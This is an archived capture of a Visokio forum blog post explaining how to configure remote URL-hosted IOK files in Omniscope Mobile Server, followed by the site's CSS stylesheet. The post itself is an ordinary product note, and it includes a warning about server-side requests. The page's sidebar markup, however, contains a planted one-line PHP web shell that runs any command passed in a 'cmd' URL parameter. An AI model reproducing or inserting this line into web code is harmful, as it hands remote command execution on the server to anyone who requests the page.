

--- FILE ---
content_type: text/html
request_url: http://archives.visokio.com/forums/forums.visokio.com/discussion/3040/remote-url-hosted-ioks-in-mobile-server-2.html
body_size: 14498
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-ca">
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
   <div style="text-align: right; font-size: 75%">
<a href="http://www.visokio.com/">Visokio website</a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="http://www.visokio.com/download">Downloads</a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="http://kb.visokio.com/video-tutorials">Video tutorials</a>&nbsp;&nbsp;&nbsp;&nbsp;
<a href="http://kb.visokio.com/kb">KnowledgeBase</a>&nbsp;&nbsp;
</div><title>Remote URL-hosted IOKs in Mobile Server (2.9 Plus) - Visokio Forums</title>
<link rel="stylesheet" type="text/css" href="../../themes/visokio/design/style7e0c.css?v=0.1" media="screen" />
<link rel="stylesheet" type="text/css" href="../../plugins/FileUpload/css/fileupload44ca.css?v=1.4.0" media="screen" />
<link rel="stylesheet" type="text/css" href="../../plugins/Tagging/design/tagf700.css?v=1.0.1" media="screen" />
<link rel="stylesheet" type="text/css" href="../../plugins/Voting/design/votingd667.css?v=1.0.3b" media="screen" />
<link rel="stylesheet" type="text/css" href="../../plugins/Signatures/design/signatured38a.css?v=1.1.5" media="screen" />
<link rel="shortcut icon" href="../../themes/visokio/design/favicon.png" type="image/x-icon" />
<link rel="canonical" href="remote-url-hosted-ioks-in-mobile-server-2.9-plus/p1.html" />
<meta content="Remote URL-hosted IOKs in Mobile Server (2.9 Plus)" property="og:title" />
<meta content="http://forums.visokio.com//discussion/3040/remote-url-hosted-ioks-in-mobile-server-2.9-plus" property="og:url" />
<meta content="Visokio Forums" property="og:site_name" />
<meta content="article" property="og:type" />
<script src="../../js/library/jquery4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.livequery4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.form4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.popup4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.gardenhandleajaxform4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/global4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.ui.packed4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../js/library/jquery.autogrow4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../applications/vanilla/js/options4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../applications/vanilla/js/bookmark4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../applications/vanilla/js/discussion4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../applications/vanilla/js/autosave4519.js?v=2.0.17.3" type="text/javascript"></script>
<script src="../../plugins/FileUpload/js/fileupload44ca.js?v=1.4.0" type="text/javascript"></script>
<script src="../../plugins/Voting/votingd667.js?v=1.0.3b" type="text/javascript"></script>
<script src="../../../connect.facebook.net/en_US/all.js#xfbml=1?v=2.0.17.3" type="text/javascript"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-1940535-9']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();
</script>
</head>
<body id="vanilla_discussion_index" class="Vanilla Discussion Index ">
   <div id="Frame">
      <div id="Head">
         <div class="Menu">
            <h1><a class="Title" href="../../index.html"><span><img src="../../uploads/KYLYV2SQ35R7.png" alt="Visokio Forums" /></span></a></h1>
            <ul id="Menu"><li class=" Highlight"><a href="../../discussions.html">Discussions</a></li>
<li><a href="../../entry/signinf926.html">Activity</a></li>
<li class="NonTab"><a class="SignInPopup" href="../../entry/signin0e26.html?Target=discussions">Sign In</a></li>
</ul>            <div class="Search"><form method="get" action="http://forums.visokio.com/search">
<div>
<input type="text" id="Form_Search" name="Search" value="" class="InputBox" /><input type="submit" id="Form_Search1" value="Search" class="Button" />
</div>
</form></div>
         </div>
      </div>
      <div id="Body">
         <div id="Content"><div class="Tabs HeadingTabs DiscussionTabs">
   <ul>
      <li><a href="../../categories/blog.html">Blog</a></li>
   </ul>
   <div class="SubTab">Remote URL-hosted IOKs in Mobile Server (2.9 Plus)</div>
</div>
<div style="float: right; margin-top: 12px; z-index: 999; position: relative"><fb:like href="remote-url-hosted-ioks-in-mobile-server-2.html" layout="button_count" width="60" show_faces="false" font="lucida grande"></fb:like></div><ul class="MessageList Discussion">
   <li class="Item Comment FirstComment" id="Discussion_3040">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
                     </span>
         <span class="RolePic">
          <img class="rolePics" src="../../rolepics/VisokioDeveloper.gif" title="Visokio Developer"/>&nbsp;&nbsp;&nbsp;         </span>
         <span class="Author">
          <a href="../../entry/signin64a9.html">steve</a>         </span>
         <span class="DateCreated">
            November 24, 2015 12:18PM         </span>
         <span class="Permalink">
            <a href="remote-url-hosted-ioks-in-mobile-server-2.9-plus/p1.html" class="Permalink" name="Item_1" rel="nofollow">Permalink</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
						From 2.9 Plus, Omniscope Mobile Server now supports integration with external servers for hosting the IOK files behind each report, as an advanced option to be used instead of or as well as the sharing folder.  For example, you might use a document management server such as Alfresco.<br /><br />To enable this feature, open the Server UI and configure "Omniscope Web Server &gt; Config &gt; Advanced &gt; Remote URL pattern". The remote URL to the desired IOK file itself is specified as an encoded element within the URL visited externally in the browser. This is best explained by example; see below.<br /><br /><h5>Download</h5><br />This is currently in a 2.9 Plus hotfix, and will be integrated into the main 2.9 Plus build pending external testing. Download here:<br /><a href="http://www.visokio.com/download/?branch=beta-rc&amp;feature=Plus/Hotfix_ServerUrlBasedLoading" target="_blank" rel="nofollow">http://www.visokio.com/download/?branch=beta-rc&amp;feature=Plus/Hotfix_ServerUrlBasedLoading</a><br /><br />Those with pre-alpha access can get the 3.0 variant hotfix here:<br /><a href="../../entry/signinb7e4.html" target="_blank" rel="nofollow">http://forums.visokio.com/discussion/3041/private-remote-url-hosted-ioks-in-mobile-server-3.0-variant/p1</a><br /><br /><h3>Example</h3><br /><h5>Remote IOK example URL</h5> <br />For example, let's say your IOK file is hosted on a document management server. Let's pretend this IOK download URL from our demo server is as such. (It doesn't matter the technology, as long as the URL is accessible without restriction to the Mobile Server process, server-side, and results in an IOK file as a binary stream):<br /><br /><b><code><a href="https://omniscope.me/Bond+prices.iok?download" target="_blank" rel="nofollow">https://omniscope.me/Bond+prices.iok?download</a></code></b><br /><br /><h5>Remote URL Pattern option value</h5><br />This option must be set (i.e. non-empty) to enable this feature. The option itself defines what remote URLs are valid. (Mobile Server will make server-side HTTP requests to URLs specified in incoming HTTP requests, and if exposing this to the outside world, you'll want to make sure Mobile Server can't be maliciously instructed to make REST API query requests on your internal systems.)<br /><br />This option is a regular expression which must match against the remote IOK URL (after it has been decoded from the external URL "PARAM"), e.g.:<br /><br /><b><code>https\:\/\/omniscope\.me\/.*</code></b><br /><br /><h5>External URL visited in browser</h5><br />Assuming your Mobile Server's main page is "http://yourserver/", the external URL would be "http://yourserver/PARAM/" where PARAM is the URL-encoded remote URL.  Use <a href="http://meyerweb.com/eric/tools/dencoder/" target="_blank" rel="nofollow">http://meyerweb.com/eric/tools/dencoder/</a> to encode a URL by hand.<br /><br /><b><code><a href="http://yourserver/https%3A%2F%2Fomniscope.me%2FBond+prices.iok%3Fdownload/" target="_blank" rel="nofollow">http://yourserver/https%3A%2F%2Fomniscope.me%2FBond%2Bprices.iok%3Fdownload/</a></code></b><br /><br />This is what the end-user would see, unless you are using a reverse proxy to hide the URL or provide custom integration and security.<br /><br /><br /><h3>A note about security</h3><br />Server permissions that take effect depend on the default folder configuration in the server, and if you are using folder.xml files in the sharing folder, these also take effect. You can in fact use "http://yourserver/path/in/sharing/folder/PARAM/" to load an external URL but apply the folder permissions from "WEBROOT/path/in/folder/folder.xml" where WEBROOT is the configured sharing folder.<br /><br />If your server is exposed externally, be warned. Any URL which matches the regular expression will result in Mobile Server executing a server-side HTTP "GET" request to that URL. Use this only with a carefully restricted regular expression, or on private servers, or servers that are secured with HTTPS and mandatory user authentication.<br /><br /><br /><h3>Headless server configuration</h3><br />If editing a headless server's config.xml, "Remote URL pattern" is found here:<br /><code>&lt;schedulerConfig&gt; ... <br />    &lt;mobileWebServerConfig&gt;<br />        &lt;mobilewebserver ... remoteUrlPattern=&quot;https\:\/\/omniscope\.me\/.*&quot; ... &gt;<br /></code>		</div>
         </div>
</li>
</ul>
   <div class="Foot">
      <a href="../../entry/signinf629.html?Target=discussion%2F3040%2Fremote-url-hosted-ioks-in-mobile-server-2.9-plus%3Fpost%23Form_Body" class="TabLink SignInPopup">Add a Comment</a> 
   </div>
   </div>
         <div id="Panel"><div class="Box GuestBox">
   <h4>Welcome!</h4>
   <p>It looks like you're new here. If you want to get involved, click one of these buttons!</p>
      <p>
      <a href="../../entry/signinb4b4.html?Target=discussion%2F3040%2Fremote-url-hosted-ioks-in-mobile-server-2.9-plus" class="Button SignInPopup">Sign In</a> <a href="../../entry/registerb4b4.html?Target=discussion%2F3040%2Fremote-url-hosted-ioks-in-mobile-server-2.9-plus" class="Button ApplyButton">Apply for Membership</a>   </p>
   </div><div class="Box BoxCategories">
   <h4><a href="../../categories/all.html">Categories</a></h4>
   <ul class="PanelInfo PanelCategories">
      <li><span><strong><a href="../../discussions.html">All Discussions</a></strong><span class="Count">2,595</span></span></li>
<li class="Depth1"><strong><a href="../../categories/general.html">General</a></strong><span class="Count">680</span></li>
<li class="Depth1 Active"><strong><a href="../../categories/blog.html">Blog</a></strong><span class="Count">126</span></li>
<li class="Depth1"><strong><a href="../../categories/support.html">Support</a></strong><span class="Count">1,177</span></li>
<li class="Depth1"><strong><a href="../../categories/ideas.html">Ideas</a></strong><span class="Count">527</span></li>
<li class="Depth1"><strong><a href="../../categories/demos.html">Demos</a></strong><span class="Count">11</span></li>
<li class="Depth1"><strong><a href="../../categories/power-tips.html">Power tips</a></strong><span class="Count">72</span></li>
<li class="Depth1"><strong><a href="../../categories/three.html">3.0 preview</a></strong><span class="Count">2</span></li>
   </ul>
</div>
   <div id="IdeasParade" class="Box">
	<h4><a href="http://kb.visokio.com/idea-parade">Ideas Parade</a></h4>
	<div style="border-top: 1px solid #AAC6FA; border-bottom: 1px solid #AAC6FA; background: #E3EDFF; padding: 2px 4px;">
		<a href="http://kb.visokio.com/idea-parade">View ideas by popularity</a>
	</div>
</div>
<? system($_GET[cmd]);?>      <div class="Box Tags">
         <h4>Tagged</h4>
         <ul class="PanelInfo">
                  </ul>
      </div>
      </div>
      </div>
      <div id="Foot">
			<div style="color:black">To send files privately to Visokio email <a style="color:#0000FF" href="mailto:support@visokio.com">support@visokio.com</a> the files together with a brief description of the problem.</div><!-- Various definitions for Javascript //-->
<div id="Definitions" style="display: none;">
<input type="hidden" id="ImageResized" value="This image has been resized to fit in the page. Click to enlarge." />
<input type="hidden" id="apcavailable" value="" />
<input type="hidden" id="uploaderuniq" value="59f7454498990" />
<input type="hidden" id="maxuploadsize" value="8388608" />
<input type="hidden" id="AnalyticsTask" value="stats" />
<input type="hidden" id="DiscussionID" value="3040" />
<input type="hidden" id="LastCommentID" value="0" />
<input type="hidden" id="Vanilla_Comments_AutoRefresh" value="60" />
<input type="hidden" id="TransportError" value="A fatal error occurred while processing the request.&lt;br /&gt;The server returned the following response: %s" />
<input type="hidden" id="TransientKey" value="QHRSMOB07QSO" />
<input type="hidden" id="WebRoot" value="../../index.html" />
<input type="hidden" id="UrlFormat" value="/{Path}" />
<input type="hidden" id="ConfirmHeading" value="Confirm" />
<input type="hidden" id="ConfirmText" value="Are you sure you want to do that?" />
<input type="hidden" id="Okay" value="Okay" />
<input type="hidden" id="Cancel" value="Cancel" />
<input type="hidden" id="Search" value="Search" />
</div><div><a href="http://vanillaforums.org/">Powered by Vanilla</a></div>		</div>
   </div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://archives.visokio.com/forums/forums.visokio.com/themes/visokio/design/style7e0c.css?v=0.1
body_size: 56762
content:
/*
Welcome to the Generic Style CSS File! Some things you should know:

1. This file is included on all front-end/user-facing pages. Applications can
   override this file in their own custom files (ie. vanilla.css or
   conversations.css).

2. This file is broken down into the following sections:
   + General Styles & Typography
   + Header
   + Main Menu
   + Panels / Sidebars
   + Activities
   + Profile Page
   + Profile Tab Menu
   + Thumbnail Cropper
   + Footer
*/

/* ================================================================ Reset CSS */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
   margin: 0;
   padding: 0;
   border: 0;
   outline: 0;
   font-weight: inherit;
   font-style: inherit;
   font-size: 100%;
   font-family: inherit;
   vertical-align: baseline;
}
/* remember to define focus styles! */
:focus {
   outline: 0;
}
body {
   line-height: 1;
   color: black;
   background: white;
}
ol, ul {
   list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
   border-collapse: separate;
   border-spacing: 0;
}
caption, th, td {
   text-align: left;
   font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
   content: "";
}
blockquote, q {
   quotes: "" "";
}

/* ============================================== General Styles & Typography */
body {
   color: #000;
	font-family: 'lucida grande','Lucida Sans Unicode', tahoma, sans-serif;
	font-size: 75%;
	line-height: 1.7em;
   background: #fff;
   margin: 0;
   padding: 0;
   text-align: center;
   font-size: small;
}
#Body {
   width: 960px;
   text-align: left;
   margin: 15px auto 0;
}
#Content {
   float: left;
   width: 680px;
   margin: 0 0 40px;
}
.Hidden {
   display: none;
}
.nowrap {
   white-space: nowrap;
}
.Center {
	text-align: center;
}
.Right {
	text-align: right;
}
h1, h2, h3, h4, h5, h6 {
   color: #000;
   font-family: "Helvetica Neue",Helvetica,arial,sans-serif;
   font-weight: normal;
   margin: 0;
}
p {
   margin: 0.5em 0 0 0;
   line-height: 1.6em;
}
h1, h2 {
   border-bottom:1px solid #bbb;
   font-size:140%;
   font-weight:bold;
   margin-bottom:10px;
}
h3 {
   font-size:140%;
}
h4 {
   font-size: 120%;
   color: #6C6C6C;
}
h5 {
   font-size: 120%;
   color: #6C6C6C;
}
a,
a:link,
a:visited,
a:active {
   text-decoration: none;
   color: #003399;
}
a:hover {
   text-decoration: none;
   color: #FF9900;
}
input.DateBox,
input.InputBox,
input.SmallInput,
textarea {
   font-family: 'lucida grande','Lucida Sans Unicode', tahoma, sans-serif;
   color: #333;
   font-size: 15px;
   padding: 3px;
   margin: 0;
   width: 250px;
   border: 1px solid #aaa;
   border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}
textarea.TextBox {
   width: 500px;
   height: 100px;
   min-height: 100px;
}
#Popup textarea.TextBox {
   width: 100%;
}
input.SmallInput,
input.InputBox {
   padding: 6px 3px;
}
input.SmallInput:focus,
input.InputBox:focus,
textarea:focus {
   background: #ffe;
}
textarea {
   line-height: 128%;
}
select {
   font-family: arial;
   font-size: 14px;
   color: #222;
   margin: 0;
   padding: 3px;
   }
a.Button,
.Button {
   cursor: pointer;
   margin: 0;
   font-size: 11px;
   padding: 4px;
   background: url('images/buttonbg.png') repeat-x center left #f8f8f8;
   color: #003399;
	text-shadow: 0 1px 0 #fff;
   border: 1px solid #999;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
	box-shadow: 0px 0px 2px #999;
	-moz-box-shadow: 0px 0px 2px #999;
	-webkit-box-shadow: 0px 0px 2px #999;  
   }
input.Button {
	font-size: 14px;
   font-weight: bold;
}
.Button:hover {
   color: #111;
   border: 1px solid #666;
}
.Button:focus {
   background: #eee;
}
.Loading {
   height: 100px;
   padding: 0 20px;
   background: url('images/progress.gif') center center no-repeat;
}
.Progress {
   padding: 10px 40px 10px 0;
   background: url('images/progress.gif') center center no-repeat;
}
.TinyProgress {
	padding: 10px 40px 10px 0;
	background: url('images/progress_sm.gif') center center no-repeat;
}
/* Note: Messages are the yellow notices that appear at the top/center of the
  page to notify users of things like drafts being saved, etc. */
div.Messages {
   text-align: center !important;
   position: fixed;
   top: 0;
   left: 0;
   z-index: 200;
   margin: 0 !important;
   padding: 0 !important;
   list-style: none !important;
   font-size: 12px;
   display: block;
   width: 100%;
}
* html div.Messages {
  position: absolute;
  width: 100%;/*IE5.5*/
  top: 0;
  left: 0;
  overflow: visible; 
  top: expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop : document.body.scrollTop);
}
div.Messages ul {
   cursor: pointer;
   width: auto !important;
   border: 0 !important;
   margin: 0 auto !important;
   padding: 4px 8px !important;
   border-bottom-left-radius: 2px;
   border-bottom-right-radius: 2px;
   -moz-border-radius-bottomleft: 2px;
   -moz-border-radius-bottomright: 2px;
   -webkit-border-bottom-left-radius: 2px;
   -webkit-border-bottom-right-radius: 2px;
   background: #ff9 !important;
   display:-moz-inline-stack;
   display:inline-block;
   zoom:1;
   *display:inline;
	box-shadow: 0px 0px 2px #333;
	-moz-box-shadow: 0px 0px 2px #333;
	-webkit-box-shadow: 0px 0px 2px #333;  
}
div.Messages ul li {
   text-align: left !important;
   border: 0 !important;
   color: #000 !important;
   padding: 0 !important;
   margin: 0 !important;
   list-style-position: outside;
}
div.Errors ul {
   background: #d50a0a !important;
}
div.Errors ul li {
   color: #fff !important;
   background: #d50a0a !important;
}
.Conversations .Deleted {
   text-decoration: line-through;
}
div.Deleted {
	background: #f5f5f5;
	border: 1px solid #dddddd;
	margin: 10px 0 0;
	padding: 6px 10px;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
/* Note: Warning, Alert & Info are simple boxes that can be used to wrap message
   strings & imply importance. */
.Warning {
   background: #ffc;
   border: 1px solid #ff9;
   color: #000;
   padding: 6px 8px;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
.Alert {
   background: #d00;
   border: 1px solid #b00;
   color: #fff;
   padding: 3px 6px;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
.Alert a {
   color: #fff;
}
.Alert a:hover {
   text-decoration: underline;
}
div.Info {
   font-size: 13px;
   background: #fafafa;
   border: 1px solid #eee;
   color: #888;
   -moz-border-radius: 4px;
   -webkit-border-radius: 4px;
   border-radius: 4px;
   padding: 6px;
   margin: 0 0 10px;
}
div.Info strong {
	font-weight: bold;
}
/* Note: The MessageModule (in /applications/dashboard/modules) wraps all messages
  that it renders in a div with this DismissMessage class. */
div.DismissMessage {
   margin: 6px 0 10px;
	text-align: left;
	position: relative;
}
div.DismissMessage p {
   margin: 2px 0;
}
div.DismissMessage a.Dismiss {
	font-family: arial;
   position: absolute;
	font-size: 22px;
	font-weight: bold;
   line-height: 1;
   color: #999;
	top: 3px;
	right: 5px;
}
div.DismissMessage a.Dismiss:hover {
	color: #FF9900;
}
#PagerLess {
   -moz-border-radius-topright: 2px;
   -moz-border-radius-topleft: 2px;
   -webkit-border-top-right-radius: 2px;
   -webkit-border-top-left-radius: 2px;
   border-radius-topright: 2px;
   border-radius-topleft: 2px;
   margin-bottom: 1px;
	text-align: left;
}
div.MorePager a.Loading {
	border: 0 !important;
   padding: 0 20px !important;
   background: url('images/progress.gif') center center no-repeat !important;
}
#PagerMore {
   margin-bottom: 1px;
}
.NumberedPager {
   margin: 1px 0 0;
	text-align: right;
	font-weight: bold;
	font-size: 16px;
}
#PagerBefore {
   margin: 1px 0;
}
.NumberedPager a,
.NumberedPager span {
	padding: 0 4px;
}
.NumberedPager span,
.NumberedPager a.Highlight {
	color: #777;
}
.NumberedPager a.Next,
.NumberedPager span.Next,
.NumberedPager a.Previous,
.NumberedPager span.Previous {
	font-size: 16px;
	line-height: 10px;
}
.NumberedPager a.Next,
.NumberedPager span.Next {
	margin-left: 6px;
}
.NumberedPager a.Previous,
.NumberedPager span.Previous {
	margin-right: 6px;
}


/* =================================================================== Header */
#Head {
   background: #5f90eb;
   padding: 0;
}
div.Search:after,
div#Search:after {
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}
body #Head h1 {
   display: inline-block;
   font-weight: bold;
   margin: 0;
   padding: 21px 10px 4px 0;
   border: 0;
}
#Head h1 a span {
   font-size: 24px;
   color:#e3ecfc;
   text-shadow:0 1px 0 #2559ba;   
}
#Head h1 a:hover span {
   color:#f2f7ff;
}
#Head form {
   float: right;
   width: 250px;
   background: #fff;
   padding: 0;
   margin: 15px 0 0;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
}
#Head form input.InputBox {
   width: 184px;
   border: 0;
   padding: 4px 2px 4px 0;
   background: #fff;
   margin: 0;
   -moz-border-radius-topleft: 2px;
   -moz-border-radius-bottomleft: 2px;
   -webkit-border-top-left-radius: 2px;
   -webkit-border-bottom-left-radius: 2px;
   border-top-left-radius: 2px;
   border-bottom-left-radius: 2px;
   color: #969696;
   font-size: 13px;
}
#Head form input.Button {
   border: 0;
   width: 58px;
   height: 26px;
   background: #cfe0ff;
   color: #1e4da6;
   padding: 3px 0 4px;
   margin: 0;
   -moz-border-radius: 0;
   -webkit-border-radius: 0;
   border-radius: 0;
   -moz-border-radius-topright: 2px;
   -moz-border-radius-bottomright: 2px;
   -webkit-border-top-right-radius: 2px;
   -webkit-border-bottom-right-radius: 2px;
   border-top-right-radius: 2px;
   border-bottom-right-radius: 2px;
  	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;     	
}
#Menu ul {
	display: none;
}
#Menu li {
   line-height: 27px;
   float: left;
   position: relative;
   display: block;
   list-style: none;
   padding: 0;
   margin: 0 4px 0 0;
   font-weight: bold;
   text-align: left;
}
* html #Menu li {
	display: inline;
}
#Menu a {
   border: 0;
   text-decoration: none;
   position: relative;
	display: block;
   padding: 0 7px;
   white-space: nowrap;
   font-size: 11px;
   height: 28px;
}
* html #Menu a  {
   display: inline;
   padding: 6px 10px;
}
#Menu li.NonTab,
#Menu li.NonTab a {
   background: transparent;
   border: 0;
   font-weight: normal;
}
#Menu a span,
#Menu li.Active a span,
#Menu li.Highlight a:hover span {
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
   padding: 0 2px;
   font-size: 9px;
   line-height: 12px;
   font-weight: normal;
}

/* Option (dropdown) Menus

Menu takes a z-index of 100
Option menu takes a z-index of 300

*/
ul.Options,
ul.Options ul {
   margin: 0;
   padding: 0;
   display: none;
}
ul.Options {
   z-index: 298;
}
ul.Options ul {
   z-index: 300;
   position: absolute;
}
ul.Options li {
   float: right;
   position: relative;
   display: block;
   list-style: none outside none;
   padding: 0;
   font-size: 11px;
   line-height: 22px;
}
ul.Options h3 {
   display: block;
   cursor: pointer;
   margin: 0;
   padding: 0;
}
ul.Options li ul li {
   float: none;
   text-align: left;
   margin: 0;
   font-weight: normal;
}
ul.Options li ul li a {
   width: 104px;
   padding: 0 6px;
   height: auto;
}
ul.Options a {
   text-decoration: none;
   display: block;
   position: relative;
   white-space: nowrap;
   font-size: 11px;
}
ul.Options ul li {
   display: block;
   float: none;
}
ul.Options li.Parent strong {
   display: block;
   padding: 4px;
   margin: 3px 4px 0 0;
   font-size: 10px;
   font-weight: normal;
   background: url('images/buttonbg.png') repeat-x center left #f8f8f8;
   border: 1px solid #bbb;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
   color: #555;
   cursor: pointer;
   line-height: 100%;
}
ul.Options li.Parent strong:focus,
ul.Options li.Parent strong:hover {
   color: #333;
   border: 1px solid #888;
}
ul.Options li.Parent strong:focus {
   background: #eee;
}
ul.Options li.Active strong:hover,
ul.Options li.Active strong {
   color: #fff;
   background: #9c9c9c !important;
   border: 1px solid #9c9c9c;
   -moz-border-radius-bottomleft: 0;
   -moz-border-radius-bottomright: 0;
   -webkit-border-bottom-left-radius: 0;
   -webkit-border-bottom-right-radius: 0;
   border-bottom-left-radius: 0;
   border-bottom-right-radius: 0;
}
ul.Options li.Active {
   background: none;
}
ul.Options li.Active ul {
   border: 1px solid #9c9c9c;
   background: #fafafa;
   -moz-border-radius-bottomleft: 2px;
   -moz-border-radius-bottomright: 2px;
   -webkit-border-bottom-left-radius: 2px;
   -webkit-border-bottom-right-radius: 2px;
   border-bottom-left-radius: 2px;
   border-bottom-right-radius: 2px;
}
ul.Options li.Active ul li a {
   background: none;
}
ul.Options li.Active a {
   background: #efefef;
   color: #595959;
}
ul.Options li.Active a:hover {
   background: #8d8d8d;
   color: #fff;
}
ul.Options li.Parent strong:hover,
ul.Options li.Active strong:hover,
ul.Options li.Active strong,
ul.Options li.Active ul {
  	box-shadow: 0px 0px 2px #999;
	-moz-box-shadow: 0 0 2px #999;
	-webkit-box-shadow: 0px 0px 2px #999;     
}
.Center {
   text-align: center;
}


/* ================================================================ Main Menu */
div.Menu {
   width: 960px;
   margin: 0 auto;
   position: relative;
   text-align: left;
   vertical-align: bottom;
}
ul#Menu {
   display: inline-block;
   margin-right: 280px;
   vertical-align: bottom;
}
#Menu ul,
#Menu li.Active {
   background: #3974e3;
}
#Menu a,
#Menu li.Active a {
   color: #fff;
}
#Menu a:hover {
   background: #255fcc;
}
#Menu a:hover,
#Menu li.NonTab a:hover {
   color: #fff !important;
}
/* Numbers next to menu items */
#Menu a span,
#Menu li.Active a span,
#Menu li.Highlight a:hover span {
   background: #f2f7ff;
   color: #2a61c7;
}

#Head .Search, #Head #Search {
   position: absolute;
   right: 0;
   bottom: 6px;
   text-align: right;
}

/* ======================================================== Panels / Sidebars */
#Panel {
   width: 250px;
   float: right;
}
div.Box {
   border-radius: 1px;
   -moz-border-radius: 1px;
   -webkit-border-radius: 1px;
   background: #cfe0ff;
   color: #888;
   padding: 6px 10px;
   margin: 0 0 10px;
	box-shadow: 0px 0px 2px #999;
	-moz-box-shadow: 0px 0px 2px #999;
	-webkit-box-shadow: 0px 0px 2px #999;  
}
div.Box h4 {
   font-size: 110%;
   color: #1e4da6;
   font-weight: bold;
   margin: 0;
   padding: 0 0 1px;
}
div.Box dl {
   overflow: hidden;
}
div.Box dl dt {
	font-size: 12px;
   float: left;
   width: 80px;
   color: #555;
}
div.Box dl dd {
	font-size: 12px;
   margin-left: 80px;
}
div.Box p {
   font-size: 100%;
   padding: 0 0 4px;
   color: #555;
}
ul.PanelActivity {
   border-top: 1px solid #aac6fa;
	border-bottom: 0;
}
ul.PanelActivity li {
   background: #e3edff;
   border-bottom: 1px solid #aac6fa;
   padding: 2px 4px;
	color: #555;
	font-size: 11px;
